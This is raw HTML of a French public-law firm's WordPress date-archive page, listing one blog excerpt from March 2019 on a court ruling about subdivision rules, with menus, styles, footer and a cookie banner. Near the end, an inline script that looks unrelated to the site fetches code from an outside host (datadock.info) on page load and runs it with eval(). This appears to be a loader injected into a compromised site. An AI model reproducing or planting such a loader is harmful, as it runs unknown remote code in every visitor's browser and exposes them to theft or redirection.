var GDPR = {"ajaxurl":"https:\/\/ahavocats.fr\/wp-admin\/admin-ajax.php","logouturl":"","i18n":{"aborting":"Abandonner","logging_out":"Vous \u00eates d\u00e9connect\u00e9.","continue":"Continuer","cancel":"Annuler","ok":"OK","close_account":"Fermer votre compte\u00a0?","close_account_warning":"Votre compte sera ferm\u00e9 et toutes les donn\u00e9es seront d\u00e9finitivement supprim\u00e9es et ne pourront pas \u00eatre r\u00e9cup\u00e9r\u00e9es. Confirmez-vous\u00a0?","are_you_sure":"Confirmez-vous\u00a0?","policy_disagree":"En n\u2019\u00e9tant pas d\u2019accord, vous n\u2019aurez plus acc\u00e8s \u00e0 notre site et serez d\u00e9connect\u00e9."},"is_user_logged_in":"","refresh":"1"};
/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/g23bx54l/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/gdpr/dist/js/public.js?ver=2.1.2" id="gdpr-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/select2.min.js" id="ihc-select2-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery-ui.min.js" id="ihc-jquery-ui-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.form.js" id="ihc-jquery_form_module-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-js"></script> -->
<script type="text/javascript" id="ihc-front_end_js-js-extra">
/* <![CDATA[ */
var ihc_site_url = "https:\/\/ahavocats.fr";
var ihc_translated_labels = "{\"delete_level\":\"Are you sure you want to delete this level?\",\"cancel_level\":\"Are you sure you want to cancel this level?\"}";
/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/d2fb0444/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/functions.js" id="ihc-front_end_js-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/printThis.js" id="ihc-print-this-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/iziModal.min.js" id="ihc_iziModal_js-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script> -->
<link rel="https://api.w.org/" href="https://ahavocats.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahavocats.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css" id="simple-css-output">.cropControls { display: none !important;}.ihc-ap-top-theme-4 .ihc-middle-side { float: none; max-width: inherit; margin-top: -50px;margin-left: 0px !important; z-index: 1;}.ihc-register-9 .iump-form-line-register input[type=text]:hover, .ihc-register-9 .iump-form-line-register input[type=password]:hover, .ihc-register-9 .iump-form-line-register input[type=number]:hover, .ihc-register-9 .iump-form-line-register textarea:hover, .ihc-register-9 .iump-form-line-register select:hover, .ihc-register-9 .iump-form-line-register .select2-selection:hover, .ihc-register-9 .iump-form-line-register input[type=text]:focus, .ihc-register-9 .iump-form-line-register input[type=password]:focus, .ihc-register-9 .iump-form-line-register input[type=number]:focus, .ihc-register-9 .iump-form-line-register textarea:focus, .ihc-register-9 .iump-form-line-register select:focus, .ihc-register-9 .iump-form-line-register .select2-selection:focus, .ihc-register-9 .iump-form-line-register select:checked { border-color: #ffffff; background-color: #fff; box-shadow: 2px 0px 30px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);}.ihc-register-9 .iump-form-line-register input[type=text], .ihc-register-9 .iump-form-line-register input[type=password], .ihc-register-9 .iump-form-line-register input[type=number], .ihc-register-9 .iump-form-line-register textarea, .ihc-register-9 .iump-form-line-register select, .ihc-register-9 .iump-form-line-register .select2-selection { border: 0px solid rgba(0, 0, 0, 0.1); border: 1px solid rgba(0, 0, 0, 0.15); border-radius: 0px !important; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-bottom-right-radius: 0px !important; border-bottom-left-radius: 0px !important; color: #555; background-color: transparent; padding: 8px 10px 7px; display: block; width: 100%; font-family: Helvetica, sans-serif, 'Trebuchet MS'; font-size: 14px; min-height: 36px; text-align: left; border-radius: 45px !important; -webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; -o-border-radius: 0px !important; box-shadow: 2px 0px 30px rgba(0,0,0,0); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0); -webkit-transition: all 0.3s linear 0s; -moz-transition: all 0.3s linear 0s; -ms-transition: all 0.3s linear 0s; -o-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s;}.ihc-ap-theme-3 .ihc-ap-wrap h3 { font-size: 30px; font-weight: 700; margin-bottom: 15px; color: #043d53 !important;}.ihc-login-template-11 .impu-form-links-pass a { color: #ceb460 !important;}.ihc-ap-top-theme-4 .ihc-user-page-top-ap-background { height: 300px; top: 0; background-image: none !important; background-color: #053d54 !important; background-image: none !important; background-image: none !important; z-index: -2;}.ihc-ap-top-theme-4 .ihc-user-page-avatar { padding-right: 0px; max-width: 210px; display: none !important;}.ihc-login-template-11 .impu-form-submit input { width: 80%; font-family: Helvetica, sans-serif, 'Trebuchet MS'; border: 0px !important;}.ihc-login-template-11 .impu-form-submit input:hover { width: 85%; background-color: #053d54 !important; color: #fff;}.ihc-login-template-11 .impu-form-links { display: none !important; line-height: 20px; margin-top: 10px;}.ihc-login-template-11 .impu-form-line-fr:hover, .ihc-login-template-11 .impu-form-line-fr:checked { border-color: #ffffff; background-color: #fff; box-shadow: 2px 0px 30px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);}.kleanity-body .gdlr-core-body .gdlr-core-button a span,.gdlr-core-body .gdlr-core-button a span,.text-white a,.text-white a span { color: #fff;}</style>			<style>.cmplz-hidden {
display: none !important;
}</style><!--[if lt IE 9]>
<script src="https://ahavocats.fr/wp-content/themes/kleanity/js/html5.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-180x180.png" />
<meta name="msapplication-TileImage" content="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script>
<style type="text/css" id="wp-custom-css">
@media (min-width: 1500px) {
body:not(.page-template-page-centered) .gdlr-core-container,
body:not(.page-template-page-centered).kleanity-body-front .kleanity-container,
.kleanity-footer-wrapper .kleanity-container  {
max-width:1380px;
}
}
@media (min-width: 1800px) {
body:not(.page-template-page-centered) .gdlr-core-container,
body:not(.page-template-page-centered).kleanity-body-front .kleanity-container,
.kleanity-footer-wrapper .kleanity-container {
max-width:1680px;
}
}
label.es_shortcode_form_name {display: none !important;}
.es_lablebox {
padding-bottom: 0px;
margin-top: -10px;
}
input#es_txt_email {
height: 35px !important;
}
input#es_txt_name{
display: none;
}
ul.wpuf-form li label.wpuf-form-sub-label {
display: none !important;
}
.wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=email], #form-preview-stage.wpuf-style ul.wpuf-form .wpuf-fields input[type=url], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=url], #form-preview-stage.wpuf-style ul.wpuf-form .wpuf-fields input[type=number], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=number], .wpuf-fields input[type=text] {
padding: 5px;
height: 40px !important;
}
ul.wpuf-form.form-label-above li .wpuf-label {
color: #717777;
}
#form-preview-stage.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit] {
border-color: #ceb460 !important;
color: #ffffff !important;
background: #ceb460 !important;
font-size: 14px!important;
font-weight: bold !important;
text-transform: uppercase;
letter-spacing: 0.8px !important;
padding: 15px 33px !important;
display: inline-block !important;
-webkit-appearance: none;
border-radius: 27px !important;
-moz-border-radius: 27px !important;
-webkit-border-radius: 27px !important;     text-shadow: none !important; box-shadow: none !important;}
.kleanity-navigation .client a {
color: #c49c63 !important;
}
.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button-with-border.gdlr-core-button-transparent {
color: #ffffff !important;
background-color: #ceb460 !important;
border: 0px !important;
}
.i4ewOd-pzNkMb-haAclf {
display: none !important;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title-content {
padding-top: 180px;
padding-bottom: 116px;
}
.gdlr-core-blog-grid .gdlr-core-blog-content {
font-size: 15px;
color: #717777 !important;
}
.gdlr-core-blog-full .gdlr-core-blog-content {
margin-bottom: 20px;
font-size: 15px;
color: #717777 !important;
}
.kleanity-body p {
font-size: 15px;
color: #717777 !important;
}
.kleanity-blog-title-wrap {
height: 558px !important;
}
.gdlr-core-blog-grid .gdlr-core-excerpt-read-more {
display: none !important;
}
.gdlr-core-blog-title a, .kleanity-body .kleanity-single-article-title, .kleanity-body .kleanity-single-article-title a {
color: #343434;
font-size: 20px !important;
}
.kleanity-blog-title-wrap {
height: 558px !important;
}
.kleanity-blog-title-wrap .kleanity-single-article-title {
font-size: 57px !important;
}
.kleanity-comments-area .comment-respond {
display: none;
}
.kleanity-blog-info-wrapper .kleanity-blog-info {
display: none;
}
.kleanity-footer-wrapper {
font-size: 15px !important;
}
@media only screen and (max-device-width: 1024px) and (min-device-width: 768px) and (orientation: portrait) {
.gdlr-core-pbf-background {
background-attachment: scroll !important;
background-position: left center !important;
}
.texteipad {
margin-top: 100px;
}
#texteipad .gdlr-core-pbf-column-content-margin {
margin-top: 100px !important;
}
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button-color {
background-color: #ffffff;
width: 200px !important;}}
.gdlr-core-body .gdlr-core-button, .kleanity-body .kleanity-button, .kleanity-body input[type="button"], .kleanity-body input[type="submit"] {
color: #ffffff;
background: #ceb460;
font-size: 14px;
font-weight: bold;
text-transform: uppercase;
letter-spacing: 0.8px;
padding: 15px 33px;
display: inline-block;
-webkit-appearance: none;
border-radius: 27px;
-moz-border-radius: 27px;
-webkit-border-radius: 27px;
}
.kleanity-animate-fixed-navigation.kleanity-header-style-plain .kleanity-navigation .sf-menu > li > a {
padding-bottom: 10px !important;
line-height: 20px;
}
.wpcf7 .wpcf7-form-control .wpcf7-list-item {
display: block;
margin-bottom: 5px;
margin-left: 0px !important;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title-content {
height: 455px !important;
}
.gdlr-core-button .gdlr-core-content {
font-size: 14px !important;
}
@media only screen and (max-width: 767px) {
.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-item-pdlr {
padding-left: 0px;
padding-right: 0px;
padding-bottom: 0px;
}
.gdlr-core-pbf-wrapper {
clear: both;
padding: 60px 0px 0px;
position: relative;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title {
font-size: 38px !important;
margin-top: 10px;
}
.kleanity-page-title-wrap {
max-height: 200px;
}
.kleanity-blog-title-wrap {
max-height: 200px !important;
}
.kleanity-body .kleanity-blog-title-wrap .kleanity-single-article-title {
color: #ffffff;
font-size: 38px !important;
}
}
@media only screen 
and (min-device-width: 1024px) 
and (max-device-width: 1366px) 
and (orientation: portrait) 
and (-webkit-min-device-pixel-ratio: 1.5) {
.kleanity-logo-inner {
max-width: 120px !important;
}
}
@media only screen 
and (min-device-width: 768px) 
and (max-device-width: 1024px) 
and (orientation: landscape) 
and (-webkit-min-device-pixel-ratio: 1.5) {
.kleanity-logo-inner {
max-width: 120px !important;
}
}
.kleanity-body .kleanity-single-article-title, .kleanity-body .kleanity-single-article-title a {
color: #343434;
font-size: 38px !important;
}		</style>
<!-- <link rel="stylesheet" href="https://ahavocats.fr/wp-content/themes/kleanity/style-frenchco.css" type="text/css" /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/eqis1wkk/2roky.css" media="all"/>
</head>
<body data-rsssl=1 data-cmplz=1 class="archive date wp-theme-kleanity gdlr-core-body kleanity-body kleanity-body-front kleanity-full  kleanity-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="kleanity-mobile-header-wrap" ><div class="kleanity-mobile-header kleanity-header-background kleanity-style-slide" id="kleanity-mobile-header" ><div class="kleanity-mobile-header-container kleanity-container" ><div class="kleanity-logo  kleanity-item-pdlr"><div class="kleanity-logo-inner"><a href="https://ahavocats.fr/" ><img src="https://ahavocats.fr/wp-content/uploads/2018/09/Logo.png" alt="Hourcabie, droit public, avocats" width="280" height="34" /></a></div></div><div class="kleanity-mobile-menu-right" ><div class="kleanity-mobile-menu" ><a class="kleanity-mm-menu-button kleanity-mobile-menu-button kleanity-mobile-button-hamburger" href="#kleanity-mobile-menu" ><span></span></a><div class="kleanity-mm-menu-wrap kleanity-navigation-font" id="kleanity-mobile-menu" data-slide="right" ><ul id="menu-hourcabie" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6279"><a href="https://ahavocats.fr/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6326"><a href="#">LE CABINET</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://ahavocats.fr/le-cabinet/">Qui sommes nous?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6327"><a href="https://ahavocats.fr/engagements-environnementaux-et-societaux/">Engagements environnementaux <br> et sociétaux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://ahavocats.fr/nos-competences/">NOS COMPÉTENCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://ahavocats.fr/equipe/">L&rsquo;ÉQUIPE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a href="https://ahavocats.fr/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://ahavocats.fr/contact/">CONTACT</a></li>
<li class="client menu-item menu-item-type-post_type menu-item-object-page menu-item-5445"><a href="https://ahavocats.fr/mon-compte/">COMPTE CLIENT</a></li>
</ul></div></div></div></div></div></div><div class="kleanity-body-outer-wrapper ">
<div class="kleanity-body-wrapper clearfix  kleanity-with-transparent-header kleanity-with-frame">
<div class="kleanity-header-background-transparent" >	
<header class="kleanity-header-wrap kleanity-header-style-plain  kleanity-style-menu-right kleanity-sticky-navigation kleanity-style-slide" >
<div class="kleanity-header-background" ></div>
<div class="kleanity-header-container  kleanity-header-full">
<div class="kleanity-header-container-inner clearfix">
<div class="kleanity-logo  kleanity-item-pdlr"><div class="kleanity-logo-inner"><a href="https://ahavocats.fr/" ><img src="https://ahavocats.fr/wp-content/uploads/2018/09/Logo.png" alt="Hourcabie, droit public, avocats" width="280" height="34" /></a></div></div>			<div class="kleanity-navigation kleanity-item-pdlr clearfix " >
<div class="kleanity-main-menu" id="kleanity-main-menu" ><ul id="menu-hourcabie-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6279 kleanity-normal-menu"><a href="https://ahavocats.fr/">Home</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6326 kleanity-normal-menu"><a href="#" class="sf-with-ul-pre">LE CABINET</a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388" data-size="60"><a href="https://ahavocats.fr/le-cabinet/">Qui sommes nous?</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6327" data-size="60"><a href="https://ahavocats.fr/engagements-environnementaux-et-societaux/">Engagements environnementaux <br> et sociétaux</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389 kleanity-normal-menu"><a href="https://ahavocats.fr/nos-competences/">NOS COMPÉTENCES</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390 kleanity-normal-menu"><a href="https://ahavocats.fr/equipe/">L&rsquo;ÉQUIPE</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224 kleanity-normal-menu"><a href="https://ahavocats.fr/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391 kleanity-normal-menu"><a href="https://ahavocats.fr/contact/">CONTACT</a></li>
<li  class="client menu-item menu-item-type-post_type menu-item-object-page menu-item-5445 kleanity-normal-menu"><a href="https://ahavocats.fr/mon-compte/">COMPTE CLIENT</a></li>
</ul><div class="kleanity-navigation-slide-bar" id="kleanity-navigation-slide-bar" ></div></div>			</div><!-- kleanity-navigation -->
</div><!-- kleanity-header-inner -->
</div><!-- kleanity-header-container -->
</header><!-- header --></div><div class="kleanity-page-title-wrap  kleanity-style-medium kleanity-left-align" ><div class="kleanity-header-transparent-substitute" ></div><div class="kleanity-page-title-overlay"  ></div><div class="kleanity-page-title-container kleanity-container" ><div class="kleanity-page-title-content kleanity-item-pdlr"  ><h3 class="kleanity-page-title"  >Day</h3><div class="kleanity-page-caption"  >mars 29, 2019</div></div></div></div>	<div class="kleanity-page-wrapper" id="kleanity-page-wrapper" ><div class="kleanity-content-container kleanity-container"><div class=" kleanity-sidebar-wrap clearfix kleanity-line-height-0 kleanity-sidebar-style-right" ><div class=" kleanity-sidebar-center kleanity-column-40 kleanity-line-height" ><div class="kleanity-content-area" >	
<div class="row">
<div class="col-12 col-lg-6 col-xl-4">
<div class="blg-item">
<div class="blg-img">
<a href="https://ahavocats.fr/en-labsence-de-contractualisation-des-dispositions-du-reglement-de-lotissement-la-responsabilite-contractuelle-dun-coloti-ne-peut-etre-engagee-sur-ce-fondement/">
<div class="blg-cover"  style="background-image:url('https://ahavocats.fr/wp-content/themes/kleanity/images/actualite.jpg');"></div>
</a>
</div>
<div class="blg-content">
<h3><a href="https://ahavocats.fr/en-labsence-de-contractualisation-des-dispositions-du-reglement-de-lotissement-la-responsabilite-contractuelle-dun-coloti-ne-peut-etre-engagee-sur-ce-fondement/">En l’absence de contractualisation des dispositions du règlement de lotissement,…</a></h3>
<div class="blg-txt">
<p>Le 21 mars 2019, la Troisième chambre civile a dû se prononcer sur une demande formée par un coloti tendant, d’une part, à la démolition des travaux d’extension réalisés par un coloti voisin sur sa maison individuelle, après obtention d’un permis de construire, en contradiction avec le règlement du lotissement, et, d’autre part, à l’indemnisation du préjudice qu’il estime avoir subi du fait de cette nouvelle construction&#8230;</p>
</div>
<a class="blg-more" href="https://ahavocats.fr/en-labsence-de-contractualisation-des-dispositions-du-reglement-de-lotissement-la-responsabilite-contractuelle-dun-coloti-ne-peut-etre-engagee-sur-ce-fondement/">Lire la suite <i class="fa fa-arrow-right"></i></a>
<div class="blg-meta">
Le 29 mars 2019 &nbsp; De Hourcabie Avocats						</div>
</div>
</div>
</div>
</div>
</div></div><div class=" kleanity-sidebar-right kleanity-column-20 kleanity-line-height kleanity-line-height" ><div class="kleanity-sidebar-area kleanity-item-pdlr" ></div></div></div></div></div><footer><div class="kleanity-footer-wrapper" ><div class="kleanity-footer-container kleanity-container clearfix" ><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="media_image-2" class="widget widget_media_image kleanity-widget"><img width="280" height="34" src="https://ahavocats.fr/wp-content/uploads/2018/08/280x34_Logo-blanc.png" class="image wp-image-4328  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="nav_menu-4" class="widget widget_nav_menu kleanity-widget"><div class="menu-mentions-legales-container"><ul id="menu-mentions-legales" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://ahavocats.fr/mentions-legales/">Mentions légales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4399"><a rel="privacy-policy" href="https://ahavocats.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8450"><a href="https://ahavocats.fr/politique-de-cookies-ue/">Politique de cookies (UE)</a></li>
</ul></div></div></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="text-7" class="widget widget_text kleanity-widget">			<div class="textwidget"><p>Hourcabie Avocats<br />
323 rue Saint Martin<br />
75003 Paris</p>
<p>Tél : 01 43 45 00 86<br />
Fax : 01 43 45 00 26<br />
<a href="mailto:accueil@ahavocats.fr">contact@ahavocats.fr</a></p>
</div>
</div></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="text-9" class="widget widget_text kleanity-widget">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5721" src="https://ahavocats.fr/wp-content/uploads/2019/03/image2-1.jpeg" alt="" width="95" height="102" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-5722" src="https://ahavocats.fr/wp-content/uploads/2019/03/image1-1.jpeg" alt="" width="95" height="102" /></p>
</div>
</div></div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kleanity\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
<div class="gdpr-wrapper">
<header>
<div class="gdpr-box-title">
<h3></h3>
<span class="gdpr-close"></span>
</div>
</header>
<div class="gdpr-content">
<p></p>
</div>
<footer>
<button class="gdpr-ok" data-callback="closeNotification">OK</button>
</footer>
</div>
</div>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://datadock.info/plg", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-2  optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-2-optin" aria-describedby="cmplz-message-2-optin">
<div class="cmplz-header">
<div class="cmplz-logo"></div>
<div class="cmplz-title" id="cmplz-header-2-optin">Gérer le consentement</div>
<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
</div>
</div>
<div class="cmplz-divider cmplz-divider-header"></div>
<div class="cmplz-body">
<div class="cmplz-message" id="cmplz-message-2-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
<!-- categories start -->
<div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Fonctionnel</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
</span>
Toujours activé							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
</div>
</details>
<details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Préférences</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
</div>
</details>
<details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiques</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
</span>
<span class="cmplz-icon cmplz-open">
